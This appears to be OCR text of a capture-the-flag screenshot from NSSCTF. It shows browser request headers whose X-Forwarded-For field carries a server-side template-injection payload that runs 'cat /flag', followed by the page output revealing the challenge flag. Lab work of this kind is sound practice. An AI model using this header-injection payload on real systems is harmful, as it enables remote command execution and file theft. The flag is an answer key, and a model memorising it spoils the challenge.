 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
X-Forwarded-For :{{system("cat /flag" )}}
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Connection : close
Cookie : Hm_lvt_648a44a949074de73151ffaa0a832aec =
1729487365,1729507703,1729512742,1729570413 ;
Hm_lpvt_648a44a949074de73151ffaa0a832aec =1729570413 ; HMACCOUNT =
A04973333C5F2EE4
Upgrade-Insecure-Requests : 1
Priority : u=0, i
Current IP:
NSSCTF{a47af652-412d-4195-
9811-b11586b8e481}
NSSCTF{a47af652-412d-4195-
9811-b11586b8e481}